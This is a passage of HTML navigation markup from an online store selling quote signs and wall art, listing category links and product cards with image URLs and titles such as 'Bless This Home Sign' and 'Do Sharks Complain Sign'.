                    data-collection-url="/collections/motivational-quotes-signs-wall-art" data-collection-handle="motivational-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Motivational
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/food-and-drink-quotes-signs-wall-art" data-collection-handle="food-and-drink-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Food And Drink
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/family-quotes-signs-wall-art" data-collection-handle="family-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Family
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/home-quotes-signs" data-collection-handle="home-quotes-signs"
                    data-has-grandchildren="false" data-child-index="4"
                  
                >
                  Home
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/love-quotes-signs-wall-art" data-collection-handle="love-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Love
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/humorous-quotes-signs-wall-art" data-collection-handle="humorous-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Humor
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/animals-quotes-signs-wall-art" data-collection-handle="animals-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="7"
                  
                >
                  Animals
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/faith-and-religion-quotes-signs-wall-art" data-collection-handle="faith-and-religion-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="8"
                  
                >
                  Faith And Religion
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="6"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/inspirational-wall-signs"
                    data-collection-handle="inspirational-wall-signs"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/the-best-things-in-life-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=543 543w
                              "
                              sizes="181px"
                              alt="The Best Things In Life Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">The Best Things In Life Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/irish-blessing-farmhouse-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=543 543w
                              "
                              sizes="181px"
                              alt="Irish Blessing Farmhouse Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Irish Blessing Farmhouse Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/12-things-to-remember-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=543 543w
                              "
                              sizes="181px"
                              alt="12 Things To Remember Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">12 Things To Remember Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/always-remember-you-are-braver-than-you-believe-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=543 543w
                              "
                              sizes="181px"
                              alt="Always Remember You Are Braver Than You Believe Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Always Remember You Are Braver Than You Believe Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/inspirational-wall-signs" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/motivational-quotes-signs-wall-art"
                    data-collection-handle="motivational-quotes-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/do-sharks-complain-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=543 543w
                              "
                              sizes="181px"
                              alt="Do Sharks Complain Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Do Sharks Complain Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/keep-going-motivational-wall-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=543 543w
                              "
                              sizes="181px"
                              alt="Keep Going Motivational Wall Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Keep Going Motivational Wall Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/no-excuses-motivational-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=543 543w
                              "
                              sizes="181px"
                              alt="No Excuses Motivational Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">No Excuses Motivational Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/she-believed-she-could-so-she-did-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=543 543w
                              "
                              sizes="181px"
                              alt="She Believed She Could So She Did Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">She Believed She Could So She Did Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/motivational-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/food-and-drink-quotes-signs-wall-art"
                    data-collection-handle="food-and-drink-quotes-signs-wall-art"
                    data-child-index="2"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/bless-the-food-before-us-and-the-love-between-us-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless The Food Before Us and the Love Between Us Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Bless The Food Before Us And The Love Between Us Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-our-food-family-and-love-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless Our Food, Family, and Love Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Bless Our Food, Family, And Love Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/when-life-gives-you-lemons-old-rustic-paper-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=543 543w
                              "
                              sizes="181px"
                              alt="When Life Gives You Lemons Old Rustic Paper Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">When Life Gives You Lemons Old Rustic Paper Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-the-food-family-and-love-sign-v" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless The Food, Family, And Love Sign V"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Bless The Food, Family, And Love Sign V</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/food-and-drink-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/family-quotes-signs-wall-art"
                    data-collection-handle="family-quotes-signs-wall-art"
                    data-child-index="3"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/you-me-and-the-boys-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=543 543w
                              "
                              sizes="181px"
                              alt="You, Me, And The Boys Sign family sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You, Me, And The Boys Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-me-and-the-girls-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=543 543w
                              "
                              sizes="181px"
                              alt="You, Me, and the Girls Sign - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You, Me, And The Girls Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/just-you-me-and-the-dogs-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=543 543w
                              "
                              sizes="181px"
                              alt="Just You, Me, and The Dogs Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Just You, Me, And The Dogs Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-our-food-family-and-love-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless Our Food, Family, and Love Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Bless Our Food, Family, And Love Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/family-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/home-quotes-signs"
                    data-collection-handle="home-quotes-signs"
                    data-child-index="4"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/new-home-new-beginning-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=543 543w
                              "
                              sizes="181px"
                              alt="New Home, New Beginning Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">New Home, New Beginning Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-this-home-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless This Home Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Bless This Home Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/before-you-leave-this-home-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=543 543w
                              "
                              sizes="181px"
                              alt="Before You Leave This Home Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Before You Leave This Home Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/farmhouse-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=543 543w
                              "
                              sizes="181px"
                              alt="Farmhouse Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/home-quotes-signs" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/love-quotes-signs-wall-art"
                    data-collection-handle="love-quotes-signs-wall-art"
                    data-child-index="5"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/i-love-you-more-i-love-you-most-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=543 543w
                              "
                              sizes="181px"
                              alt="I Love You More I Love You Most Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">I Love You More I Love You Most Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/always-kiss-me-goodnight-sign-iv" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=543 543w
                              "
                              sizes="181px"
                              alt="Always Kiss Me Goodnight Sign IV"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Always Kiss Me Goodnight Sign IV</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/god-knew-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=543 543w
                              "
                              sizes="181px"
                              alt="God Knew Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">God Knew Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-best-things-in-life-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=543 543w
                              "
                              sizes="181px"
                              alt="The Best Things In Life Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">The Best Things In Life Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/love-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/humorous-quotes-signs-wall-art"
                    data-collection-handle="humorous-quotes-signs-wall-art"
                    data-child-index="6"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/get-naked-bathroom-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=543 543w
                              "
                              sizes="181px"
                              alt="Get Naked Bathroom Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Get Naked Bathroom Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/when-life-gives-you-lemons-old-rustic-paper-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=543 543w
                              "
                              sizes="181px"
                              alt="When Life Gives You Lemons Old Rustic Paper Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">When Life Gives You Lemons Old Rustic Paper Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/life-and-lemons-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=543 543w
                              "
                              sizes="181px"
                              alt="Life And Lemons Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Life And Lemons Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/dont-forget-youre-here-forever-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=362"
                              data-srcset="
